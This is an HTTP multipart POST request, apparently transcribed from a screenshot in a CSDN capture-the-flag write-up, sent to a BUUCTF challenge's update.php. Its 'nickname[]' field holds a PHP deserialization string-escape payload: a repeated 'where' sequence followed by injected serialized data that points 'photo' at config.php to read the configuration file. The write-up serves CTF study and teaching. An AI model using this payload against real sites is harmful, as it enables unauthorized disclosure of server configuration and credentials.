 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary49hM25XBTwVmj0ax
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://3371e5da-a31e-4a36-bc8f-64b2a51db7fd.node4.buuoj.cn:81/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=17cd9ecc14b925-052d5a57283b42-561a135a-144000-17cd9ecc14c130;
PHPSESSID=6d9bbc5a9129c52f35a784d641babc38
Connection: close
------WebKitFormBoundary49hM25XBTwVmj0ax
Content-Disposition: form-data; name="phone"
18639907200
------WebKitFormBoundary49hM25XBTwVmj0ax
Content-Disposition: form-data; name="email"
123123@qq.com
------WebKitFormBoundary49hM25XBTwVmj0ax
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";s
:5:"photo";s:10:"config.php";}
------WebKitFormBoundary49hM25XBTwVmj0ax
Content-Disposition: form-data; name="photo"; filename="1.png"
CSDN @H0ne